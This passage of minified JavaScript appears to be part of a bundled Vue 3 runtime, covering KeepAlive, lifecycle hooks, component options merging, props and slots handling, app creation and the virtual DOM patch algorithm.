sr(R),pa(R),is(()=>{o.forEach(L=>{const{subTree:h,suspense:m}=n,w=mo(h);if(L.type===w.type&&L.key===w.key){xs(w);const T=w.component.da;T&&qe(T,m);return}p(L)})}),()=>{if(k=null,!t.default)return i=null;const L=t.default(),h=L[0];if(L.length>1)return i=null,L;if(!$n(h)||!(h.shapeFlag&4)&&!(h.shapeFlag&128))return i=null,h;let m=mo(h);if(m.type===$e)return i=null,m;const w=m.type,T=hi(yn(m)?m.type.__asyncResolved||{}:w),{include:I,exclude:x,max:y}=e;if(I&&(!T||!Rr(I,T))||x&&T&&Rr(x,T))return m.shapeFlag&=-257,i=m,h;const P=m.key==null?w:m.key,F=o.get(P);return m.el&&(m=Qt(m),h.shapeFlag&128&&(h.ssContent=m)),k=P,F?(m.el=F.el,m.component=F.component,m.transition&&En(m,m.transition),m.shapeFlag|=512,s.delete(P),s.add(P)):(s.add(P),y&&s.size>parseInt(y,10)&&E(s.values().next().value)),m.shapeFlag|=256,i=m,Mo(h.type)?h:m}}},Th=Sh;function Rr(e,t){return ne(e)?e.some(n=>Rr(n,t)):Le(e)?e.split(",").includes(t):Rp(e)?(e.lastIndex=0,e.test(t)):!1}function Wu(e,t){Gu(e,"a",t)}function Ku(e,t){Gu(e,"da",t)}function Gu(e,t,n=He){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(ss(t,r,n),n){let o=n.parent;for(;o&&o.parent;)ro(o.parent.vnode)&&Ch(r,t,n,o),o=o.parent}}function Ch(e,t,n,r){const o=ss(t,e,r,!0);as(()=>{Xi(r[t],o)},n)}function xs(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function mo(e){return e.shapeFlag&128?e.ssContent:e}function ss(e,t,n=He,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{wn();const a=Hn(n),l=Pt(t,n,e,i);return a(),Sn(),l});return r?o.unshift(s):o.push(s),s}}const en=e=>(t,n=He)=>{(!ar||e==="sp")&&ss(e,(...r)=>t(...r),n)},Rh=en("bm"),sr=en("m"),Lh=en("bu"),pa=en("u"),is=en("bum"),as=en("um"),kh=en("sp"),Ph=en("rtg"),Ah=en("rtc");function qu(e,t=He){ss("ec",e,t)}const ha="components",Ih="directives";function kS(e,t){return ma(ha,e,!0,t)||e}const Yu=Symbol.for("v-ndc");function Oh(e){return Le(e)?ma(ha,e,!1)||e:e||Yu}function PS(e){return ma(Ih,e)}function ma(e,t,n=!0,r=!1){const o=Ue||He;if(o){const s=o.type;if(e===ha){const a=hi(s,!1);if(a&&(a===t||a===yt(t)||a===ts(yt(t))))return s}const i=Xa(o[e]||s[e],t)||Xa(o.appContext[e],t);return!i&&r?s:i}}function Xa(e,t){return e&&(e[t]||e[yt(t)]||e[ts(yt(t))])}function AS(e,t,n,r){let o;const s=n,i=ne(e);if(i||Le(e)){const a=i&&$t(e);let l=!1;a&&(l=!_t(e),e=os(e)),o=new Array(e.length);for(let u=0,c=e.length;u<c;u++)o[u]=t(l?Xe(e[u]):e[u],u,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let a=0;a<e;a++)o[a]=t(a+1,a,void 0,s)}else if(Te(e))if(e[Symbol.iterator])o=Array.from(e,(a,l)=>t(a,l,void 0,s));else{const a=Object.keys(e);o=new Array(a.length);for(let l=0,u=a.length;l<u;l++){const c=a[l];o[l]=t(e[c],c,l,s)}}else o=[];return o}function IS(e,t,n={},r,o){if(Ue.ce||Ue.parent&&yn(Ue.parent)&&Ue.parent.ce)return t!=="default"&&(n.name=t),Ie(),mn(Fe,null,[ve("slot",n,r)],64);let s=e[t];s&&s._c&&(s._d=!1),Ie();const i=s&&zu(s(n)),a=n.key||i&&i.key,l=mn(Fe,{key:(a&&!Zt(a)?a:`_${t}`)+""},i||[],i&&e._===1?64:-2);return!o&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),s&&s._c&&(s._d=!0),l}function zu(e){return e.some(t=>$n(t)?!(t.type===$e||t.type===Fe&&!zu(t.children)):!0)?e:null}const ii=e=>e?wf(e)?us(e):ii(e.parent):null,Ir=Ve(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ii(e.parent),$root:e=>ii(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Xu(e),$forceUpdate:e=>e.f||(e.f=()=>{ca(e.update)}),$nextTick:e=>e.n||(e.n=Tn.bind(e.proxy)),$watch:e=>Zh.bind(e)}),Ds=(e,t)=>e!==be&&!e.__isScriptSetup&&he(e,t),Nh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(Ds(r,t))return i[t]=1,r[t];if(o!==be&&he(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&he(u,t))return i[t]=3,s[t];if(n!==be&&he(n,t))return i[t]=4,n[t];ai&&(i[t]=0)}}const c=Ir[t];let f,d;if(c)return t==="$attrs"&&Je(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==be&&he(n,t))return i[t]=4,n[t];if(d=l.config.globalProperties,he(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return Ds(o,t)?(o[t]=n,!0):r!==be&&he(r,t)?(r[t]=n,!0):he(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==be&&he(e,i)||Ds(t,i)||(a=s[0])&&he(a,i)||he(r,i)||he(Ir,i)||he(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:he(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Qa(e){return ne(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function OS(e){const t=tn();let n=e();return di(),Qi(n)&&(n=n.catch(r=>{throw Hn(t),r})),[n,()=>Hn(t)]}let ai=!0;function xh(e){const t=Xu(e),n=e.proxy,r=e.ctx;ai=!1,t.beforeCreate&&Za(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:p,updated:v,activated:E,deactivated:k,beforeDestroy:R,beforeUnmount:L,destroyed:h,unmounted:m,render:w,renderTracked:T,renderTriggered:I,errorCaptured:x,serverPrefetch:y,expose:P,inheritAttrs:F,components:N,directives:K,filters:se}=t;if(u&&Dh(u,r,null),i)for(const Z in i){const Q=i[Z];re(Q)&&(r[Z]=Q.bind(n))}if(o){const Z=o.call(n,n);Te(Z)&&(e.data=Ht(Z))}if(ai=!0,s)for(const Z in s){const Q=s[Z],Ce=re(Q)?Q.bind(n,n):re(Q.get)?Q.get.bind(n,n):Ft,pt=!re(Q)&&re(Q.set)?Q.set.bind(n):Ft,De=ge({get:Ce,set:pt});Object.defineProperty(r,Z,{enumerable:!0,configurable:!0,get:()=>De.value,set:Me=>De.value=Me})}if(a)for(const Z in a)Ju(a[Z],r,n,Z);if(l){const Z=re(l)?l.call(n):l;Reflect.ownKeys(Z).forEach(Q=>{Bn(Q,Z[Q])})}c&&Za(c,e,"c");function z(Z,Q){ne(Q)?Q.forEach(Ce=>Z(Ce.bind(n))):Q&&Z(Q.bind(n))}if(z(Rh,f),z(sr,d),z(Lh,p),z(pa,v),z(Wu,E),z(Ku,k),z(qu,x),z(Ah,T),z(Ph,I),z(is,L),z(as,m),z(kh,y),ne(P))if(P.length){const Z=e.exposed||(e.exposed={});P.forEach(Q=>{Object.defineProperty(Z,Q,{get:()=>n[Q],set:Ce=>n[Q]=Ce})})}else e.exposed||(e.exposed={});w&&e.render===Ft&&(e.render=w),F!=null&&(e.inheritAttrs=F),N&&(e.components=N),K&&(e.directives=K),y&&da(e)}function Dh(e,t,n=Ft){ne(e)&&(e=li(e));for(const r in e){const o=e[r];let s;Te(o)?"default"in o?s=je(o.from||r,o.default,!0):s=je(o.from||r):s=je(o),Ee(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function Za(e,t,n){Pt(ne(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Ju(e,t,n,r){let o=r.includes(".")?pf(n,r):()=>n[r];if(Le(e)){const s=t[e];re(s)&&ot(o,s)}else if(re(e))ot(o,e.bind(n));else if(Te(e))if(ne(e))e.forEach(s=>Ju(s,t,n,r));else{const s=re(e.handler)?e.handler.bind(n):t[e.handler];re(s)&&ot(o,s,e)}}function Xu(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(u=>xo(l,u,i,!0)),xo(l,t,i)),Te(t)&&s.set(t,l),l}function xo(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&xo(e,s,n,!0),o&&o.forEach(i=>xo(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Mh[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Mh={data:el,props:tl,emits:tl,methods:Lr,computed:Lr,beforeCreate:et,created:et,beforeMount:et,mounted:et,beforeUpdate:et,updated:et,beforeDestroy:et,beforeUnmount:et,destroyed:et,unmounted:et,activated:et,deactivated:et,errorCaptured:et,serverPrefetch:et,components:Lr,directives:Lr,watch:Fh,provide:el,inject:Bh};function el(e,t){return t?e?function(){return Ve(re(e)?e.call(this,this):e,re(t)?t.call(this,this):t)}:t:e}function Bh(e,t){return Lr(li(e),li(t))}function li(e){if(ne(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function et(e,t){return e?[...new Set([].concat(e,t))]:t}function Lr(e,t){return e?Ve(Object.create(null),e,t):t}function tl(e,t){return e?ne(e)&&ne(t)?[...new Set([...e,...t])]:Ve(Object.create(null),Qa(e),Qa(t??{})):t}function Fh(e,t){if(!e)return t;if(!t)return e;const n=Ve(Object.create(null),e);for(const r in t)n[r]=et(e[r],t[r]);return n}function Qu(){return{app:null,config:{isNativeTag:Tp,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let $h=0;function Hh(e,t){return function(r,o=null){re(r)||(r=Ve({},r)),o!=null&&!Te(o)&&(o=null);const s=Qu(),i=new WeakSet,a=[];let l=!1;const u=s.app={_uid:$h++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Tf,get config(){return s.config},set config(c){},use(c,...f){return i.has(c)||(c&&re(c.install)?(i.add(c),c.install(u,...f)):re(c)&&(i.add(c),c(u,...f))),u},mixin(c){return s.mixins.includes(c)||s.mixins.push(c),u},component(c,f){return f?(s.components[c]=f,u):s.components[c]},directive(c,f){return f?(s.directives[c]=f,u):s.directives[c]},mount(c,f,d){if(!l){const p=u._ceVNode||ve(r,o);return p.appContext=s,d===!0?d="svg":d===!1&&(d=void 0),f&&t?t(p,c):e(p,c,d),l=!0,u._container=c,c.__vue_app__=u,us(p.component)}},onUnmount(c){a.push(c)},unmount(){l&&(Pt(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return s.provides[c]=f,u},runWithContext(c){const f=Mn;Mn=u;try{return c()}finally{Mn=f}}};return u}}let Mn=null;function Bn(e,t){if(He){let n=He.provides;const r=He.parent&&He.parent.provides;r===n&&(n=He.provides=Object.create(r)),n[e]=t}}function je(e,t,n=!1){const r=He||Ue;if(r||Mn){const o=Mn?Mn._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&re(t)?t.call(r&&r.proxy):t}}function ga(){return!!(He||Ue||Mn)}const Zu={},ef=()=>Object.create(Zu),tf=e=>Object.getPrototypeOf(e)===Zu;function Uh(e,t,n,r=!1){const o={},s=ef();e.propsDefaults=Object.create(null),nf(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Jt(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function jh(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=le(o),[l]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(ls(e.emitsOptions,d))continue;const p=t[d];if(l)if(he(s,d))p!==s[d]&&(s[d]=p,u=!0);else{const v=yt(d);o[v]=ci(l,a,v,p,e,!1)}else p!==s[d]&&(s[d]=p,u=!0)}}}else{nf(e,t,o,s)&&(u=!0);let c;for(const f in a)(!t||!he(t,f)&&((c=Un(f))===f||!he(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(o[f]=ci(l,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!he(t,f))&&(delete s[f],u=!0)}u&&Yt(e.attrs,"set","")}function nf(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let l in t){if(tr(l))continue;const u=t[l];let c;o&&he(o,c=yt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:ls(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,i=!0)}if(s){const l=le(n),u=a||be;for(let c=0;c<s.length;c++){const f=s[c];n[f]=ci(o,l,f,u[f],e,!he(u,f))}}return i}function ci(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=he(i,"default");if(a&&r===void 0){const l=i.default;if(i.type!==Function&&!i.skipFactory&&re(l)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const c=Hn(o);r=u[n]=l.call(null,t),c()}}else r=l;o.ce&&o.ce._setProp(n,r)}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===Un(n))&&(r=!0))}return r}const Vh=new WeakMap;function rf(e,t,n=!1){const r=n?Vh:t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let l=!1;if(!re(e)){const c=f=>{l=!0;const[d,p]=rf(f,t,!0);Ve(i,d),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return Te(e)&&r.set(e,Zn),Zn;if(ne(s))for(let c=0;c<s.length;c++){const f=yt(s[c]);nl(f)&&(i[f]=be)}else if(s)for(const c in s){const f=yt(c);if(nl(f)){const d=s[c],p=i[f]=ne(d)||re(d)?{type:d}:Ve({},d),v=p.type;let E=!1,k=!0;if(ne(v))for(let R=0;R<v.length;++R){const L=v[R],h=re(L)&&L.name;if(h==="Boolean"){E=!0;break}else h==="String"&&(k=!1)}else E=re(v)&&v.name==="Boolean";p[0]=E,p[1]=k,(E||he(p,"default"))&&a.push(f)}}const u=[i,a];return Te(e)&&r.set(e,u),u}function nl(e){return e[0]!=="$"&&!tr(e)}const of=e=>e[0]==="_"||e==="$stable",_a=e=>ne(e)?e.map(dt):[dt(e)],Wh=(e,t,n)=>{if(t._n)return t;const r=ua((...o)=>_a(t(...o)),n);return r._c=!1,r},sf=(e,t,n)=>{const r=e._ctx;for(const o in e){if(of(o))continue;const s=e[o];if(re(s))t[o]=Wh(o,s,r);else if(s!=null){const i=_a(s);t[o]=()=>i}}},af=(e,t)=>{const n=_a(t);e.slots.default=()=>n},lf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Kh=(e,t,n)=>{const r=e.slots=ef();if(e.vnode.shapeFlag&32){const o=t._;o?(lf(r,t,n),n&&cu(r,"_",o,!0)):sf(t,r)}else t&&af(e,t)},Gh=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=be;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:lf(o,t,n):(s=!t.$stable,sf(t,o)),i=t}else t&&(af(e,t),i={default:1});if(s)for(const a in o)!of(a)&&i[a]==null&&delete o[a]},qe=gf;function qh(e){return cf(e)}function Yh(e){return cf(e,vh)}function cf(e,t){const n=ns();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:p=Ft,insertStaticContent:v}=e,E=(b,S,O,$=null,M=null,U=null,G=void 0,g=null,_=!!S.dynamicChildren)=>{if(b===S)return;b&&!Rt(b,S)&&($=B(b),Me(b,M,U,!0),b=null),S.patchFlag===-2&&(_=!1,S.dynamicChildren=null);const{type:C,ref:H,shapeFlag:V}=S;switch(C){case bn:k(b,S,O,$);break;case $e:R(b,S,O,$);break;case Or:b==null&&L(S,O,$,G);break;case Fe:N(b,S,O,$,M,U,G,g,_);break;default:V&1?w(b,S,O,$,M,U,G,g,_):V&6?K(b,S,O,$,M,U,G,g,_):(V&64||V&128)&&C.process(b,S,O,$,M,U,G,g,_,X)}H!=null&&M&&Kr(H,b&&b.ref,U,S||b,!S)},k=(b,S,O,$)=>{if(b==null)r(S.el=a(S.children),O,$);else{const M=S.el=b.el;S.children!==b.children&&u(M,S.children)}},R=(b,S,O,$)=>{b==null?r(S.el=l(S.children||""),O,$):S.el=b.el},L=(b,S,O,$)=>{[b.el,b.anchor]=v(b.children,S,O,$,b.el,b.anchor)},h=({el:b,anchor:S},O,$)=>{let M;for(;b&&b!==S;)M=d(b),r(b,O,$),b=M;r(S,O,$)},m=({el:b,anchor:S})=>{let O;for(;b&&b!==S;)O=d(b),o(b),b=O;o(S)},w=(b,S,O,$,M,U,G,g,_)=>{S.type==="svg"?G="svg":S.type==="math"&&(G="mathml"),b==null?T(S,O,$,M,U,G,g,_):y(b,S,M,U,G,g,_)},T=(b,S,O,$,M,U,G,g)=>{let _,C;const{props:H,shapeFlag:V,transition:j,dirs:A}=b;if(_=b.el=i(b.type,U,H&&H.is,H),V&8?c(_,b.children):V&16&&x(b.children,_,null,$,M,Ms(b,U),G,g),A&&Mt(b,null,$,"created"),I(_,b,b.scopeId,G,$),H){for(const ee in H)ee!=="value"&&!tr(ee)&&s(_,ee,null,H[ee],U,$);"value"in H&&s(_,"value",null,H.value,U),(C=H.onVnodeBeforeMount)&&it(C,$,b)}A&&Mt(b,null,$,"beforeMount");const D=uf(M,j);D&&j.beforeEnter(_),r(_,S,O),((C=H&&H.onVnodeMounted)||D||A)&&qe(()=>{C&&it(C,$,b),D&&j.enter(_),A&&Mt(b,null,$,"mounted")},M)},I=(b,S,O,$,M)=>{if(O&&p(b,O),$)for(let U=0;U<$.length;U++)p(b,$[U]);if(M){let U=M.subTree;if(S===U||Mo(U.type)&&(U.ssContent===S||U.ssFallback===S)){const G=M.vnode;I(b,G,G.scopeId,G.slotScopeIds,M.parent)}}},x=(b,S,O,$,M,U,G,g,_=0)=>{for(let C=_;C<b.length;C++){const H=b[C]=g?dn(b[C]):dt(b[C]);E(null,H,S,O,$,M,U,G,g)}},y=(b,S,O,$,M,U,G)=>{const g=S.el=b.el;let{patchFlag:_,dynamicChildren:C,dirs:H}=S;_|=b.patchFlag&16;const V=b.props||be,j=S.props||be;let A;if(O&&Pn(O,!1),(A=j.onVnodeBeforeUpdate)&&it(A,O,S,b),H&&Mt(S,b,O,"beforeUpdate"),O&&Pn(O,!0),(V.innerHTML&&j.innerHTML==null||V.textContent&&j.textContent==null)&&c(g,""),C?P(b.dynamicChildren,C,g,O,$,Ms(S,M),U):G||Q(b,S,g,null,O,$,Ms(S,M),U,!1),_>0){if(_&16)F(g,V,j,O,M);else if(_&2&&V.class!==j.class&&s(g,"class",null,j.class,M),_&4&&s(g,"style",V.style,j.style,M),_&8){const D=S.dynamicProps;for(let ee=0;ee<D.length;ee++){const te=D[ee],Pe=V[te],Ae=j[te];(Ae!==Pe||te==="value")&&s(g,te,Pe,Ae,M,O)}}_&1&&b.children!==S.children&&c(g,S.children)}else!G&&C==null&&F(g,V,j,O,M);((A=j.onVnodeUpdated)||H)&&qe(()=>{A&&it(A,O,S,b),H&&Mt(S,b,O,"updated")},$)},P=(b,S,O,$,M,U,G)=>{for(let g=0;g<S.length;g++){const _=b[g],C=S[g],H=_.el&&(_.type===Fe||!Rt(_,C)||_.shapeFlag&70)?f(_.el):O;E(_,C,H,null,$,M,U,G,!0)}},F=(b,S,O,$,M)=>{if(S!==O){if(S!==be)for(const U in S)!tr(U)&&!(U in O)&&s(b,U,S[U],null,M,$);for(const U in O){if(tr(U))continue;const G=O[U],g=S[U];G!==g&&U!=="value"&&s(b,U,g,G,M,$)}"value"in O&&s(b,"value",S.value,O.value,M)}},N=(b,S,O,$,M,U,G,g,_)=>{const C=S.el=b?b.el:a(""),H=S.anchor=b?b.anchor:a("");let{patchFlag:V,dynamicChildren:j,slotScopeIds:A}=S;A&&(g=g?g.concat(A):A),b==null?(r(C,O,$),r(H,O,$),x(S.children||[],O,H,M,U,G,g,_)):V>0&&V&64&&j&&b.dynamicChildren?(P(b.dynamicChildren,j,O,M,U,G,g),(S.key!=null||M&&S===M.subTree)&&ff(b,S,!0)):Q(b,S,O,H,M,U,G,g,_)},K=(b,S,O,$,M,U,G,g,_)=>{S.slotScopeIds=g,b==null?S.shapeFlag&512?M.ctx.activate(S,O,$,G,_):se(S,O,$,M,U,G,_):ae(b,S,_)},se=(b,S,O,$,M,U,G)=>{const g=b.component=_m(b,$,M);if(ro(b)&&(g.ctx.renderer=X),ym(g,!1,G),g.asyncDep){if(M&&M.registerDep(g,z,G),!b.el){const _=g.subTree=ve($e);R(null,_,S,O)}}else z(g,b,S,O,M,U,G)},ae=(b,S,O)=>{const $=S.component=b.component;if(sm(b,S,O))if($.asyncDep&&!$.asyncResolved){Z($,S,O);return}else $.next=S,$.update();else S.el=b.el,$.vnode=S},z=(b,S,O,$,M,U,G)=>{const g=()=>{if(b.isMounted){let{next:V,bu:j,u:A,parent:D,vnode:ee}=b;{const Ze=df(b);if(Ze){V&&(V.el=ee.el,Z(b,V,G)),Ze.asyncDep.then(()=>{b.isUnmounted||g()});return}}let te=V,Pe;Pn(b,!1),V?(V.el=ee.el,Z(b,V,G)):V=ee,j&&kr(j),(Pe=V.props&&V.props.onVnodeBeforeUpdate)&&it(Pe,D,V,ee),Pn(b,!0);const Ae=Bs(b),We=b.subTree;b.subTree=Ae,E(We,Ae,f(We.el),B(We),b,M,U),V.el=Ae.el,te===null&&cs(b,Ae.el),A&&qe(A,M),(Pe=V.props&&V.props.onVnodeUpdated)&&qe(()=>it(Pe,D,V,ee),M)}else{let V;const{el:j,props:A}=S,{bm:D,m:ee,parent:te,root:Pe,type:Ae}=b,We=yn(S);if(Pn(b,!1),D&&kr(D),!We&&(V=A&&A.onVnodeBeforeMount)&&it(V,te,S),Pn(b,!0),j&&_e){const Ze=()=>{b.subTree=Bs(b),_e(j,b.subTree,b,M,null)};We&&Ae.__asyncHydrate?Ae.__asyncHydrate(j,b,Ze):Ze()}else{Pe.ce&&Pe.ce._injectChildStyle(Ae);const Ze=b.subTree=Bs(b);E(null,Ze,O,$,b,M,U),S.el=Ze.el}if(ee&&qe(ee,M),!We&&(V=A&&A.onVnodeMounted)){const Ze=S;qe(()=>it(V,te,Ze),M)}(S.shapeFlag&256||te&&yn(te.vnode)&&te.vnode.shapeFlag&256)&&b.a&&qe(b.a,M),b.isMounted=!0,S=O=$=null}};b.scope.on();const _=b.effect=new gu(g);b.scope.off();const C=b.update=_.run.bind(_),H=b.job=_.runIfDirty.bind(_);H.i=b,H.id=b.uid,_.scheduler=()=>ca(H),Pn(b,!0),C()},Z=(b,S,O)=>{S.component=b;const $=b.vnode.props;b.vnode=S,b.next=null,jh(b,S.props,$,O),Gh(b,S.children,O),wn(),Ga(b),Sn()},Q=(b,S,O,$,M,U,G,g,_=!1)=>{const C=b&&b.children,H=b?b.shapeFlag:0,V=S.children,{patchFlag:j,shapeFlag:A}=S;if(j>0){if(j&128){pt(C,V,O,$,M,U,G,g,_);return}else if(j&256){Ce(C,V,O,$,M,U,G,g,_);return}}A&8?(H&16&&Ye(C,M,U),V!==C&&c(O,V)):H&16?A&16?pt(C,V,O,$,M,U,G,g,_):Ye(C,M,U,!0):(H&8&&c(O,""),A&16&&x(V,O,$,M,U,G,g,_))},Ce=(b,S,O,$,M,U,G,g,_)=>{b=b||Zn,S=S||Zn;const C=b.length,H=S.length,V=Math.min(C,H);let j;for(j=0;j<V;j++){const A=S[j]=_?dn(S[j]):dt(S[j]);E(b[j],A,O,null,M,U,G,g,_)}C>H?Ye(b,M,U,!0,!1,V):x(S,O,$,M,U,G,g,_,V)},pt=(b,S,O,$,M,U,G,g,_)=>{let C=0;const H=S.length;let V=b.length-1,j=H-1;for(;C<=V&&C<=j;){const A=b[C],D=S[C]=_?dn(S[C]):dt(S[C]);if(Rt(A,D))E(A,D,O,null,M,U,G,g,_);else break;C++}for(;C<=V&&C<=j;){const A=b[V],D=S[j]=_?dn(S[j]):dt(S[j]);if(Rt(A,D))E(A,D,O,null,M,U,G,g,_);else break;V--,j--}if(C>V){if(C<=j){const A=j+1,D=A<H?S[A].el:$;for(;C<=j;)E(null,S[C]=_?dn(S[C]):dt(S[C]),O,D,M,U,G,g,_),C++}}else if(C>j)for(;C<=V;)Me(b[C],M,U,!0),C++;else{const A=C,D=C,ee=new Map;for(C=D;C<=j;C++){const ft=S[C]=_?dn(S[C]):dt(S[C]);ft.key!=null&&ee.set(ft.key,C)}let te,Pe=0;const Ae=j-D+1;let We=!1,Ze=0;const jn=new Array(Ae);for(C=0;C<Ae;C++)jn[C]=0;for(C=A;C<=V;C++){const ft=b[C];if(Pe>=Ae){Me(ft,M,U,!0);continue}let Nt;if(ft.key!=null)Nt=ee.get(ft.key);else for(te=D;te<=j;te++)if(jn[te-D]===0&&Rt(ft,S[te])){Nt=te;break}Nt===void 0?Me(ft,M,U,!0):(jn[Nt-D]=C+1,Nt>=Ze?Ze=Nt:We=!0,E(ft,S[Nt],O,null,M,U,G,g,_),Pe++)}const Ua=We?zh(jn):Zn;for(te=Ua.length-1,C=Ae-1;C>=0;C--){const ft=D+C,Nt=S[ft],ja=ft+1<H?S[ft+1].el:$;jn[C]===0?E(null,Nt,O,ja,M,U,G,g,_):We&&(te<0||C!==Ua[te]?De(Nt,O,ja,2):te--)}}},De=(b,S,O,$,M=null)=>{const{el:U,type:G,transition:g,children:_,shapeFlag:C}=b;if(C&6){De(b.component.subTree,S,O,$);return}if(C&128){b.suspense.move(S,O,$);return}if(C&64){G.move(b,S,O,X);return}if(G===Fe){r(U,S,O);for(let V=0;V<_.length;V++)De(_[V],S,O,$);r(b.anchor,S,O);return}if(G===Or){h(b,S,O);return}if($!==2&&C&1&&g)if($===0)g.beforeEnter(U),r(U,S,O),qe(()=>g.enter(U),M);else{const{leave:V,delayLeave:j,afterLeave:A}=g,D=()=>r(U,S,O),ee=()=>{V(U,()=>{D(),A&&A()})};j?j(U,D,ee):ee()}else r(U,S,O)},Me=(b,S,O,$=!1,M=!1)=>{const{type:U,props:G,ref:g,children:_,dynamicChildren:C,shapeFlag:H,patchFlag:V,dirs:j,cacheIndex:A}=b;if(V===-2&&(M=!1),g!=null&&Kr(g,null,O,b,!0),A!=null&&(S.renderCache[A]=void 0),H&256){S.ctx.deactivate(b);return}const D=H&1&&j,ee=!yn(b);let te;if(ee&&(te=G&&G.onVnodeBeforeUnmount)&&it(te,S,b),H&6)nn(b.component,O,$);else{if(H&128){b.suspense.unmount(O,$);return}D&&Mt(b,null,S,"beforeUnmount"),H&64?b.type.remove(b,S,O,X,$):C&&!C.hasOnce&&(U!==Fe||V>0&&V&64)?Ye(C,S,O,!1,!0):(U===Fe&&V&384||!M&&H&16)&&Ye(_,S,O),$&&Ot(b)}(ee&&(te=G&&G.onVnodeUnmounted)||D)&&qe(()=>{te&&it(te,S,b),D&&Mt(b,null,S,"unmounted")},O)},Ot=b=>{const{type:S,el:O,anchor:$,transition:M}=b;if(S===Fe){wt(O,$);return}if(S===Or){m(b);return}const U=()=>{o(O),M&&!M.persisted&&M.afterLeave&&M.afterLeave()};if(b.shapeFlag&1&&M&&!M.persisted){const{leave:G,delayLeave:g}=M,_=()=>G(O,U);g?g(b.el,U,_):_()}else U()},wt=(b,S)=>{let O;for(;b!==S;)O=d(b),o(b),b=O;o(S)},nn=(b,S,O)=>{const{bum:$,scope:M,job:U,subTree:G,um:g,m:_,a:C}=b;Do(_),Do(C),$&&kr($),M.stop(),U&&(U.flags|=8,Me(G,b,S,O)),g&&qe(g,S),qe(()=>{b.isUnmounted=!0},S),S&&S.pendingBranch&&!S.isUnmounted&&b.asyncDep&&!b.asyncResolved&&b.suspenseId===S.pendingId&&(S.deps--,S.deps===0&&S.resolve())},Ye=(b,S,O,$=!1,M=!1,U=0)=>{for(let G=U;G<b.length;G++)Me(b[G],S,O,$,M)},B=b=>{if(b.shapeFlag&6)return B(b.component.subTree);if(b.shapeFlag&128)return b.suspense.next();const S=d(b.anchor||b.el),O=S&&S[mh];return O?d(O):S};let J=!1;const q=(b,S,O)=>{b==null?S._vnode&&Me(S._vnode,null,null,!0):E(S._vnode||null,b,S,null,null,null,O),S._vnode=b,J||(J=!0,Ga(),Oo(),J=!1)},X={p:E,um:Me,m:De,r:Ot,mt:se,mc:x,pc:Q,pbc:P,n:B,o:e};let 